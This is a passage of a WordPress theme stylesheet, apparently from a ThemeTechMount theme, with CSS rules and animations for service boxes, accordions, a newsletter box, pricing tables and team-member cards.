		transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		transform: rotate(180deg);
	  }
	100% {
		transform: rotate(360deg);
		opacity: 1;
	  }
}




.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before, 
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	border-radius: 50%;
	background-color: #fff;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-link {
	z-index:11;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before {
	width: 85px;
	height: 85px;
	opacity: 0.35;
	z-index: -1;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after {
	z-index: 1;
	width: 100px;
	height: 100px;
	opacity: 0.09;
}

.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:before, 
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:after {
	-webkit-animation: prittyphoto 1.05s infinite;
	-moz-animation: prittyphoto 1.05s infinite;
	-ms-animation: prittyphoto 1.05s infinite;
	-o-animation: prittyphoto 1.05s infinite;
	animation: prittyphoto 1.05s infinite;
}
@-webkit-keyframes prittyphoto {
	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}
@keyframes prittyphoto {
	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}
@-webkit-keyframes sonarEffect {
	0% {
		opacity: .3;
	}
	40% {
		opacity: .5;
	}
	100% {
		-webkit-transform: scale(1.5);
		opacity: 0;
	}
}

.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner{
	width: 48px!important;
	height: 48px!important;
}
body {
	counter-reset: section;
}
.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{
	counter-increment: section;
	content: counter(section,decimal-leading-zero); 
	font-size: 20px;
	font-weight: 600;
	line-height: 30px;	
}
.servicebox-number .tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
}
.servicebox-number .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 10px;	
}
.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-outline {
	border-width: 2px;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container {
	padding-left: 30px;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color:#eaeff5;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before{
	content:'';
	position:absolute;
	width:2px;
	height:100%;
	top: 30px;
	left: 28px;
	background-color:#eaeff5;	
}
.servicebox-number .tm-sbox:last-child.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before{
	content:unset;
}

/* classic grey color */

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border: 1px solid #f1f1f1;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: #f8f9fa;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover ,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	background-color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
	color: #182333;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:after, 
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:before {
	border-color: #182333;
}

/* classic outline grey color */
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:before {
	border-color: #182333;
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a {
	color: #182333;
}
body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel-heading,
body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-tab>a {
	border-width: 2px;
	border-color: rgba(227, 227, 227,0.70);
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:before {
	 border-color: rgba(255, 255, 255,0.70);
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a {
	padding: 18px 20px;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a {
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

/* Dark Button Hover */ 

.newsletter-form input[type="submit"]:hover {
	background-color: #182333;
}

/* White BG Global */

.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w, 
.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w, 
.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w {
	background-color: #fff;
}
.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover), 
.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover), 
.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover){
	color: #182333;
	background-color: #f8f9fa;
}

.wpcf7 .tm-commonform .field-group {
	position: relative;
}
.wpcf7 .tm-commonform .field-group i {
	position: absolute;
	left: 0;
	top: 20px;
	opacity: .9;
	font-size: 16px;
	z-index: 1;
}

/* header-style-toplogo */
.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 {
	padding: 0;
}
.tm-header-style-toplogo .info-widget {
	display: table;
}
.tm-header-style-toplogo .info-widget-content{
	display: table-cell;
	vertical-align: middle;
}
.tm-header-style-toplogo .info-widget-content p {
	color: #031b4e;
	font-size: 15px;
	font-weight: 500;
	margin: 0px;
}
.tm-header-style-toplogo .info-widget-content h2 {
	position: relative;
	display: block;
	padding-left: 25px;
	color: #9dca00;
	font-size: 21px;
	line-height: 27px;
	margin-bottom: 0px;
	font-weight: 600;
}
.tm-header-style-toplogo .info-widget-content h2.ph_no {
	padding-top:4px
}
.tm-header-style-toplogo .info-widget {
	padding-left: 25px;
}
.tm-header-style-toplogo .widget-left .info-widget-content:before,
.tm-header-style-toplogo .widget-right .info-widget-content:after {
	position: absolute;
	top: 42px;
	width: 37px;
	height: 40px;
	background-repeat: no-repeat;
	content: "";	
}
.tm-header-style-toplogo .widget-right .info-widget-content:after {
	right: 0;
	background: url(../images/info-right-arrow.png);
}
.tm-header-style-toplogo .widget-left .info-widget-content:before {
	background: url(../images/info-left-arrow.png);
	left: 0;
}
.tm-header-style-toplogo .widget-right .info-widget {
	text-align: right;
	padding-right: 25px;
	float: right;
}
.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right h2 {
	padding-right: 25px;
}


/* pattern bg row, column */
.tm-bgcolor-skincolor .tm-pattern-bg.wpb_column .vc_column-inner,
.tm-pattern-bg:not(.wpb_column) {
	background: url(../images/pattern-bg-img.png) repeat 0 0;
}

.tm-bgcolor-skincolor .tm-list.tm-white li .tm-list-li-content,
.tm-bgcolor-darkgrey .tm-list.tm-white li .tm-list-li-content {
	color:rgba(255, 255, 255, 0.80);
}

/* footer cta wrapper */

.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner {
	padding: 30px 15px 15px;
	z-index: 9;
	overflow: hidden;
}

/* client logo borderbox view */
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content-header{
	z-index:1;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	display: inline-block;
	padding: 0 25px;
	margin-left: 25px;
	transform: translate(0, 50%);
	z-index: 1;
	background-color: #fff		
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper.tm-element-align-center .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc h2.tm-custom-heading:first-child {
	margin-bottom: -15px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc h2.tm-custom-heading:first-child {
	margin-bottom: -5px;	
}
.themetechmount-boxes-client.tm-borderedbox-style .themetechmount-boxes-row-wrapper {
	padding: 30px 20px 30px 20px;
	border-style: solid;
	border-width: 9px 9px 9px 9px;
	border-color: #f7f9fa;
	margin-left: 5px;
	margin-right: 5px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-client-logo-box-w {
	padding: 20px 0 10px;
}
.themetechmount-boxes-client.tm-borderedbox-style.themetechmount-boxes-textalign-right .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	margin-right: 25px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper.tm-element-align-center .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper .tm-cta3-without-desc,
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper {
	padding-bottom: 0px;
}
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above .themetechmount-boxes-row-wrapper .slick-arrow {
	display: none !important;	
}


/* highlight fidbox */
.tm-highlight-fid {
	position: absolute;
	background: #fff;
	padding: 27px 30px 23px;
	max-width: 242px;
	bottom: 8px;
	left: 50px;
}
.tm-highlight-fid:after {
	position: absolute;
	content: '';
	bottom: 0;
	width: 0;
	height: 0;
	left: 20%;
	border: 20px solid transparent;
	border-bottom: 0;
	border-top-color: #fff;
	margin-left: -10px;
	margin-bottom: -20px;
}
.inside.tm-fid-view-lefticon.tm-highlight-fid h4 {
	font-size: 42px;
	line-height: 44px;
	font-weight: 700;
}
.inside.tm-fid-view-lefticon.tm-highlight-fid h3 {
	font-size: 18px;
	line-height: 24px;
	font-weight: normal;
	color: #1a1d22;
}

.tm-colum-shadow-box2 > .vc_column-inner > .wpb_wrapper {
	box-shadow: 0px 0px 12px 0px rgba(43, 52, 59, 0.1);
	background: #fff;
	padding-right: 40px;
}


.tm-sbox-bordered-style .vc_column_container>.vc_column-inner {
	padding: 0;
}
.tm-sbox-bordered-style .tm-sbox {
	border: 1px solid #ebeef0;
	padding: 33px 30px 38px 30px;
	height: 100%;
}
.tm-sbox-bordered-style .tm-sbox .tm-vc_btn3-container,
.tm-sbox-bordered-style .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px;
}
.tm-sbox-bordered-style.vc_row-flex>.vc_column_container:not(:last-child) .tm-sbox {
	border-right: 0;
}
.tm-bgcolor-skincolor .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,
.tm-col-bgcolor-skincolor .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,
.tm-sbox-bordered-style .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after {
	background-color: #1a1d22 !important; 
}
 
.tm-newsletter-box {
	padding: 33px 20px 42px 20px;
	background-color: #252d32;
	border: 1px solid rgba(255, 255, 255, 0.05);
	text-align: center;
	position: relative;
	z-index: 1;
}
.tm-newsletter-box p {
	font-size: 14px;
	line-height: 22px;
}
.tm-newsletter-box .widget-title {
	margin-bottom:10px;
}
.footer .tm-newsletter-box .widget-title:after {
	content:unset;
}
.tm-newsletter-box input[type="email"] {
	height: 37px;
	border: 1px solid #2f383f;
	border-radius: 5px;
	padding-left: 15px;
	padding-right: 15px;
	font-size: 14px;
	text-align: center;
	background-color: #2f383f;
	margin-top: 10px;
}
.tm-newsletter-box input[type="email"]:focus {
	color:#fff;
}
.tm-newsletter-box input[type="email"]::-webkit-input-placeholder {
	color:#86898c;
}
.tm-newsletter-box input[type="submit"] {
	padding: 5px 35px;
	color: #fff;
	margin-top: 21px;
	font-weight:bold;
}

.tm-newsletter-box:before {	
	font-family: 'themify';
	content: '\e75a';
	transform: rotate(-15deg);
	position: absolute;
	top: 37%;
	left: 15%;
	line-height: 1em;
	font-size: 175px;
	font-weight: 400;
	z-index:-1;
	color: #1a1d22;
	opacity: 0.40;
}

/* download app  button */
.download-app-buttons {
	text-align:right;
}
.download-app-buttons a {
	padding-right: 5px;
}
.download-app-buttons a:last-child {
	padding-right: 0px;
}
.tm-fid-view-roundbox.tm-column-middlebox {
	position: absolute;
	top: 50%;
	right: 0px;
	margin-top: 0px;
	margin-right: -55px;
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
.tm-fid-view-roundbox.tm-column-rightbox {
	position: absolute;
	top: 48%;
	right: -100px;
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
/* discountform */
.tm-discountform input[type="submit"] {
	text-align:center;
	margin-top:23px;
}
.tm-discountform .tm-btn-class {
	text-align:center;
}

.tm-topoverlay-image {
	position: absolute;
	bottom: 0px;
	right: 0;	
}

.tm-capitalize-text a {
	text-transform: capitalize;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-capitalize-text a {
	font-weight: 400;
}

/* sucessstories box */
.tm-sucessstories-box .vc_row.vc_inner {
	background-color: #fff;
	margin: 0;
	margin-bottom: 30px;
	padding: 25px;
	-webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
	-moz-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
	box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
}
.tm-sucessstories-box .themetechmount-socialbox-wrapper{
	position: absolute;
	top: 15px;
	right: 0;
}
.tm-sucessstories-box  .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {
	width: auto!important;
	margin: 0!important;
	padding: 0px;
	text-align: center;
	float: none;
	display: inline-block;
}
.tm-sucessstories-box .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content{
	border-bottom: 1px solid #e3e3e3;
	padding-bottom: 10px;
	margin-bottom: 20px;
}
.tm-sucessstories-box .themetechmount-socialbox-wrapper .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link{
	background: transparent;
	color: #4e4e4e;
}
.tm-sucessstories-box .vc_column_container.vc_col-sm-9 > .vc_column-inner{
	padding: 0 20px 15px;
}
.tm-sucessstories-box  .wpb_single_image.wpb_content_element{
	margin-bottom: 0;
}
.tm-sucessstories-box .vc_column_container.vc_col-sm-9 .wpb_content_element{
	margin-bottom: 15px;
}
.tm-sucessstories-box  .tm-vc_btn3-container.tm-vc_btn3-inline{
	margin-bottom: 0
}

.tm-feature-plans .tm-featureplan-image {
	position: relative;
	overflow: hidden;
}
.tm-feature-plans .wpb_content_element {
	margin-bottom: 0;
}
.tm-feature-plans .tm-plan-price {
	position: absolute;
	width: 0;
	height: 0;
	border-top: 100px solid #9dca00;
	border-left: 100px solid transparent;
	top: 0px;
	right: -29px;
}

.tm-feature-plans .tm-plan-price .tm-price {
	position: relative;
	top: -103px;
	right: 69px;
	display: block;
	color: #fff;
	-khtml-transform: rotate(40deg);
	-moz-transform: rotate(40deg);
	-ms-transform: rotate(40deg);
	-o-transform: rotate(40deg);
	transform: rotate(40deg);
	font-size: 17px;
	font-weight: 500;
}
.tm-feature-plans .tm-static-box-content {
	padding: 10px 15px;
	text-align: center;
		margin-top: -1px;
}
.tm-feature-plans .tm-static-box-content h4 {
	color: #fff;
	margin: 0;
	padding: 0;
	font-size: 17px;
}

.pattrent-left-style .vc_single_image-wrapper {
	position:relative;
}
.pattrent-right-style .vc_single_image-wrapper:before,
.pattrent-left-style .vc_single_image-wrapper:before {
	position: absolute;
	content: '';
	width: 100%;
	top: 50px;
	left: -45px;
	background: url(../images/pattern-one.png) repeat 0 0;
	background-position: bottom right;
	z-index: -1;
	height: 100%;
}
.pattrent-right-style .vc_single_image-wrapper:before {
	left: auto;
	right:-45px;
}

.tm-custom-heading.tm-diet-heading {
	width: max-content;
	padding-left: 25px;
	color: #fff;
	float: right;
	position: absolute;
	right: -15px;
	top: 30px;
	text-align: center;
	padding: 5px 20px 7px 20px;
	font-size: 17px;
	line-height: 25px;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #e9e6e6;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title>a {
	padding: 28px 25px;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title.vc_tta-controls-icon-position-right>a {
	padding-right: 40px;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title.vc_tta-accordion {
	font-size: 18px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: #e9e6e6;
	border-bottom:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-body {
	border-color: #e9e6e6;
	border-top:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #1a1d22;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel-body {
	padding-top:0px;
	padding-bottom: 25px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:focus,
 .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: transparent;
}
.vc_row .widget .woocommerce-product-search .search-field, .vc_row .widget .search-form .search-field {
	position: relative;
	width: 100%;
	height: 55px;
	border: 1px solid #e9e6e6;
	background: #fff;
	box-shadow: 0px 0px 21px 0px rgba(1, 1, 1, 0.04);
	padding: 0 20px;
}
.vc_row .widget .search-form .search-submit {
	top:5px;
	right:5px;
}
.vc_row .widget {
	margin: 25px 0 15px;
}
.vc_row .vc_wp_search.wpb_content_element {
	margin-bottom: 20px;
}

.ttm-col-border .vc_column-inner{
	border: 1px solid #ebeef0;
	padding: 20px 10px 0px 10px;
}
/* skin color underline text */
.tm-skincolor-utext u {
	text-decoration: none;
	position: relative;
}
.tm-skincolor-utext u:after {
	display: block;
	content: "";
	position: absolute;
	background-color: #9dca00;
	width: 100%;
	bottom: 0;
	height: 3px;
	left: 0px;
}

/* author info widget */

.tm-author-widget {
	text-align: center;
}
.tm-author-widget .author-widget_img {
	margin-bottom: 18px;
	position: relative;
	display: inline-block;
}
.author-widget_img img {
	width: 175px;
	border:5px solid #f5f9fd;
}
.tm-author-widget .author-name {
	font-size: 21px;
	line-height: 22px;
	margin-bottom: 11px;
}
.tm-author-widget .author-widget_text {
	margin: 0;
	padding: 0 2px;
	padding-bottom: 25px;
}
.vc_tta-panel-body img.tm-equal-height-image {
	height: auto;
	max-width: 100%;	
}

#tribe-events-pg-template .tribe-events-single-event-description h4 {
	font-size: 25px;
	line-height: 30px;
}

.footer .vc_separator.wpb_content_element {
	margin-bottom: 27px;	
}

.tm-remove-underline .tm-vc_btn3.tm-vc_btn3-style-text:after,
.tm-remove-underline .tm-vc_btn3.tm-vc_btn3-style-text:before {
	content: unset;	
}


/* Servicebox Style-Top-image*/
.themetechmount-box-service .themetechmount-box-bottom-content {
	text-align: left;
	padding: 25px 20px 15px;
	position: relative;
	background-color: #fff;
	display: table;	
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-icon,
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-desc {
	display: table-cell;
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-icon{
	vertical-align: middle;
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-desc {
	padding-left: 25px;
	vertical-align: top;
}
.themetechmount-box-service .themetechmount-box-bottom-content .themetechmount-box-title{
	margin-bottom: 8px;
}
.themetechmount-box-service .themetechmount-box-bottom-content .themetechmount-box-title h4 {
    font-size: 18px;
    margin-bottom: 0;
    line-height: 24px;
}
.themetechmount-box-service .themetechmount-serviceboxbox-readmore a {
	display: inline-block;
	position: relative;
	font-weight: 600;
	font-size: 14px;
}
.themetechmount-box-service.themetechmount-service-box-view-top-image .tm-service-icon {
	color: #18336c;
	font-size: 32px;
	text-align: center;
	width: 55px;
	height: 55px;
	border-radius: 3px;
	border:2px solid #eaeff5;
	display: block;
	line-height: 50px;
}
.themetechmount-box-service .themetechmount-box-desc {
	margin-bottom: 19px;
}
.themetechmount-box-service .themetechmount-serviceboxbox-readmore {
	padding-bottom: 7px;	
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore a:after,
.themetechmount-box-service .themetechmount-serviceboxbox-readmore a:after {
	font-family: FontAwesome;
	content: '\f101';
	position: absolute;
	right: -17px;
	top: 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore a:after {
	top: 0px;
}
.themetechmount-service-box-view-top-image:hover .tm-service-icon {
	color: #fff;
}
.themetechmount-service-box-view-without-image .tm-service-hovericon {
	position: absolute;
	content: "";
	bottom: 80px;
	left: 30px;
	font-size:52px;
	color: #004b8d;
	opacity: 0;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	transition: all 0.6s ease 0s;
	-webkit-transition: all 0.6s ease 0s;
	-moz-transition: all 0.6s ease 0s;
	-moz-transition-delay: .2s;
	-webkit-transition-delay: .2s;
	transition-delay: .2s;
}
.themetechmount-service-box-view-without-image:hover .tm-service-hovericon {
	font-size: 150px;
	opacity: .09;
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%);
}
/* service-box icon hover  */

.themetechmount-service-box-view-top-image .tm-service-icon  {
	 -webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-box-service.themetechmount-box-view-top-image .tm-service-iconbox {
	z-index: 1; 
	position: relative;
}
.themetechmount-service-box-view-top-image .tm-service-iconbox:after,
.themetechmount-service-box-view-top-image .tm-service-iconbox:before {	
background-color: #f1f1f1;
	position: absolute;
	content: '';
	z-index: -1;
	width: 3px;
	top: -30px;
	height: 123px;
	bottom: 15px;
	left: 15px;
	box-sizing: border-box;
	transition: all 600ms ease;
	transform: scaleY(0);
}
.themetechmount-service-box-view-top-image .tm-service-iconbox:after{
	left: auto;
	right: 15px;
}
.themetechmount-service-box-view-top-image:hover  .tm-service-iconbox:after,
.themetechmount-service-box-view-top-image:hover .tm-service-iconbox:before {	
	transform: scale(1);
}
.themetechmount-service-box-view-top-image .tm-service-icon:after,
.themetechmount-service-box-view-top-image .tm-service-icon:before {
	z-index: 1;
	height: 3px;
	left: 15px;
	right: 15px;
	background-color: #f1f1f1;
	box-sizing: border-box;
	transition: all 600ms ease;
	transition: all var(--transition-duration) ease;
	position: absolute;
	content: '';
	transform: scaleX(0);	
}
.themetechmount-service-box-view-top-image .tm-service-icon:after {
	top: 90px;
	bottom: auto;
}
.themetechmount-service-box-view-top-image .tm-service-icon:before {
	top: -30px;
}
.themetechmount-service-box-view-top-image .tm-service-icon:before{
	transition-duration: 0s;    
}
.themetechmount-service-box-view-top-image:hover .tm-service-icon:after,
.themetechmount-service-box-view-top-image:hover .tm-service-icon:before {	
	transform: scale(1);
	transition-delay: 480ms;
}
.themetechmount-service-box-view-top-image .themetechmount-post-item-inner:before{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: '';
	text-align: left;
	opacity: 0;
	-webkit-transition: opacity .5s;
	transition: opacity .5s;
	   background: rgba(0, 43, 92, 0.70);
	z-index: 1;
}
.themetechmount-service-box-view-top-image:hover .themetechmount-post-item-inner:before{ 
	opacity: 1;
	transition: all 500ms ease;
}

/* Servicebox Without Icon CSS */

.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
	text-align: left;
	padding: 25px 30px 25px 40px;
	background-color: #f6faff;
	border:1px solid #eaeff5;
	margin-top: 22px;
	width: 100%;
}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content .themetechmount-box-title{
	margin-bottom: 10px;
}
.themetechmount-service-box-view-without-image .tm-service-iconbox {
    position: relative;
    z-index: 1;
    border: 1px solid transparent;
    font-size: 24px;
    background: transparent;
    color: #fff;
    border-radius: 3px;
    height: 55px;
    width: 55px;
    line-height: 55px;
    text-align: center;
    margin-top: -55px;
    margin-bottom: 45px;
}
.themetechmount-service-box-style3 .tm-service-iconbox,
.themetechmount-service-box-view-without-image .tm-service-iconbox {
    -webkit-transition: 0.6s ease-out;
    -moz-transition: 0.6s ease-out;
    transition: 0.6s ease-out;
}
.themetechmount-service-box-view-without-image .tm-service-iconbox:after {
	position: absolute;
	content: "";
	height: 28px;
	width: 2px;
	bottom: -38px;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: #004b8d;
}
.themetechmount-service-box-style3:hover .tm-service-iconbox,
.themetechmount-service-box-view-without-image:hover .tm-service-iconbox {
	-ms-transform: rotateY(-360deg);
	-webkit-transform: rotateY(-360deg);
	transform: rotateY(-360deg);
}


/*Team Member Style 2*/
.themetechmount-teambox-view-style2 .themetechmount-team-image-box{
	position: relative;
	display: inline-block;
	margin-bottom: 0;
	transition: all 500ms ease;
	overflow: hidden;
}
.themetechmount-teambox-view-style2 .themetechmount-box-content {
	text-align: center;
	padding:18px 20px 16px;
	background-color: #f5f9fd;
	z-index: 9;
	position: relative;
}
.themetechmount-teambox-view-style2 .themetechmount-content-inner {
	position: relative;
	overflow: visible;
}
.themetechmount-teambox-view-style2 .themetechmount-team-image-box img {
	transition: transform 0.5s ease-in-out;
}
.themetechmount-teambox-view-style2:hover .themetechmount-team-image-box img {
	transform: scale(1.05);
}
.themetechmount-teambox-view-style2 .themetechmount-box-content:after,
.themetechmount-teambox-view-style2 .themetechmount-box-content {
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-teambox-view-style2:hover .themetechmount-box-content:after {
	height: 100%;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul{
	padding: 0;
	margin: 0;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a {
	margin: 0;
	display: block;
	font-size: 18px;
	border: none;
	width: 38px;
	height: 33px;
	padding: 0px;
	line-height: 33px;
	text-align: center;
	border: none;
	border-radius: 50%;
